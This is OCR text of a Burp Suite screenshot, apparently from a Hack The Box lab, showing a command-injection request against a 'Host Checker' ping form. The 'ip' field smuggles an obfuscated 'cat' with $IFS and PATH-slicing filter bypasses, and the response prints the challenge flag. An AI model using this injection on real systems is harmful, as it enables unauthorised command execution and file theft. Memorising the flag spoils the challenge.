 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://68.183.36.105:31752 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 68.183.36.105:31752
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 77
9 Origin: http://68.183.36.105:31752
10 DNT: 1
11 Connection: close
12 Referer: http://68.183.36.105:31752/
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 ip=
127.0.0.1%0ac'a't$IFS${PATH:0:1}home${PATH:0:1}1nj3c70r${PATH:0:1}flag.txt
? Search... 0 matches
Response
Pretty Raw Hex Render \n
20 <div class="main">
21 <h1>
Host Checker
</h1>
22
23 <form method="post" action="">
24 <label>
Enter an IP Address
</label>
25 <input type="text" name="ip" placeholder="127.0.0.1" pattern="^((\d
26 <button type="submit">
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.017 ms
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet loss, time 0ms
36 rtt min/avg/max/mdev = 0.017/0.017/0.017/0.000 ms
37 HTB{b451c_f1l73r5_w0n7_570p_m3}
38 </pre>
39 </p>
40
41 </div>
42 <script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.1.0/jquery
</script>
43
44 </body>
45
46 </html>
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (13)
Response Headers (6)
Done 1,109 bytes | 14 millis